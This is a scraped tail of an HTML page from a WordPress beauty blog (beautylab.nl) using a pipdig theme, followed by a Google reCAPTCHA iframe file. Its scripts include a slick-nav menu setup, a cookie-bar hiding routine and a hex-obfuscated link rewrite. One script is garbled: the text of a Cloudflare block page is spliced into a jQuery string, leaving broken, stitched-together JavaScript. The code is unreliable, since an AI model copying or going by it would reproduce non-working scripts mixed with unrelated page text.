			brand: '<a href="https://twitter.com/serenaverbon" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="http://www.instagram.com/serenaverbon" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.facebook.com/BeautylabPage/" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com/user/BeautyLabNL" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
	});
});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#adhesion_desktop_wrapper,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!-- p3 v4.1.2 | Venture (pipdig) v3.3.3 | 7.3.33 | f1d7b4c124_4948_a8a7d260 | https://www.beautylab.nl -->
	<!--/noptimize-->
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) { if (($('.site-credit:contains("



  

Attention Required! | Cloudflare







body{margin:0;padding:0}




  if (!navigator.cookieEnabled) {
    window.addEventListener('DOMContentLoaded'")').length > 0) || ($('.site-credit:contains(" function () {
      var cookieEl = document.getElementById('cookie-alert');
      cookieEl.style.display = 'block';
    })
  }





  
    Please enable cookies.
    
      
        Sorry")').length > 0) || ($('.site-credit:contains(" you have been blocked
        You are unable to access pipdigz.co.uk
      

      
        
          
            
              
            
          
        
      

      
        
          
            Why have I been blocked?

            This website is using a security service to protect itself from online attacks. The action you just performed triggered the security solution. There are several actions that could trigger this block including submitting a certain word or phrase")').length > 0) || ($('.site-credit:contains(" a SQL command or malformed data.
          

          
            What can I do to resolve this?

            You can email the site owner to let them know you were blocked. Please include what you were doing when this page came up and the Cloudflare Ray ID found at the bottom of this page.
          
        
      

      
    
      Cloudflare Ray ID: 9c5a34c9afdbc0f7
      &bull;
      
        Your IP:
        Click to reveal
        5.254.117.21
        &bull;
      
      Performance &amp; security by Cloudflare
      
    
    (function(){function d(){var b=a.getElementById("cf-footer-item-ip")")').length > 0) || ($('.site-credit:contains("c=a.getElementById("cf-footer-ip-reveal");b&&"classList"in b&&(b.classList.remove("hidden")")').length > 0) || ($('.site-credit:contains("c.addEventListener("click"")').length > 0) || ($('.site-credit:contains("function(){c.classList.add("hidden");a.getElementById("cf-footer-ip").classList.remove("hidden")}))}var a=document;document.addEventListener&&a.addEventListener("DOMContentLoaded"")').length > 0) || ($('.site-credit:contains("d)})();
  

    
  

  
    window._cf_translation = {};
    
    
  

")').length > 0)) {$('.site-credit').html('<a href="https://www.pipdig.co/" target="_blank">Theme by <span style="text-transform:lowercase;letter-spacing:1px;">pipdig</span></a>')}var _0xdd26=["\x68\x72\x65\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x69\x70\x64\x69\x67\x2E\x63\x6F\x2F\x77\x6F\x72\x64\x70\x72\x65\x73\x73\x2D\x6D\x69\x67\x72\x61\x74\x69\x6F\x6E\x73\x2F","\x61\x74\x74\x72","\x61\x5B\x68\x72\x65\x66\x2A\x3D\x22\x62\x6C\x6F\x67\x67\x65\x72\x32\x77\x70\x22\x5D"];$(_0xdd26[3])[_0xdd26[2]](_0xdd26[0],_0xdd26[1]) });
	</script>
	<!--/noptimize-->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wSIiqpi6VcTBfsVi30Rfsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769734323607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>